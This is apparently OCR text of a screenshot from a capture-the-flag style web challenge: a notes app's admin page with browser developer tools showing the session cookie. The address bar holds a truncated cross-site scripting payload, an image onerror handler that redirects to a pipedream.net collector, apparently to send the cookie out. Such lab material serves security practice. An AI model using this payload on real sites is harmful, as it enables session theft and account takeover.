 Home
Not secure
167.172.80.186:1337/home.php?content=<img+src%3Dx+onerror%3D"this.src%3D%27https%3A%2F%2Feo4kqgjvne2o998.m.pipedream.net%2F%3...
13
Home Admin Panel Logout
Hello admin
Create Note
Submit
Your note:
Welcome Elements Console Sources Network Performance Memory Application Security Lighthouse
1 1 18
Application
Manifest
Service Workers
Storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://167.172.
Trust Tokens
Interest Groups
Shared Storage
Cache Storage
Background Services
Back/forward cac
Background Fetc
Background Sync
Filter
Only show cookies with an issue
Name Value Domain Path Expires ... Size HttpOnly Secure SameSite Partitio... Priority
PHPSESSID c0d08cb7e2df310b6fb84554adae577f 167.172... / Session 41 Medium
Select a cookie to preview its value
Console Issues Network Console